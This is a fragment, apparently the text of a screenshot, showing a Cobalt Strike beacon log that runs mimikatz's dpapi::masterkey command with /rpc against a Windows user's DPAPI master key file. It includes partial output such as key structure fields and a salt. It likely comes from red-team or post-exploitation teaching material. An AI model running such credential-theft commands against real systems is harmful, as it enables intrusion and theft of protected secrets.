 beacon> mimikatz dpapi::masterkey /in:C:\users\serveradm\AppData\Roaming\Microsoft\Protect\S-1-5-21-2387957962-993181570-3566323574-1604\ac9aa0a6-1bcc-43e7-a80c-48e7558d3dbc /rpc
[*] Tasked beacon to run mimikatz's dpapi::masterkey /in:C:\users\serveradm\AppData\Roaming\Microsoft\Protect\S-1-5-21-2387957962-993181570-3566323574-1604\ac9aa0a6-1bcc-43e7-a80c-48e7
[+] host called home, sent: 750718 bytes
[+] received output:
**MASTERKEYS**
dwVersion : 00000002 - 2
szGuid : {ac9aa0a6-1bcc-43e7-a80c-48e7558d3dbc}
dwFlags : 00000000 - 0
dwMasterKeyLen : 00000088 - 136
dwBackupKeyLen : 00000068 - 104
dwCredHistLen : 00000000 - 0
dwDomainKeyLen : 00000174 - 372
[masterkey]
**MASTERKEY**
dwVersion : 00000002 - 2
salt : 20d7fe7f9e8052e5b0133975437ad2a4
rounds : 00004650 - 18000
algHash : 00008009 - 32777 (CALG_HMAC)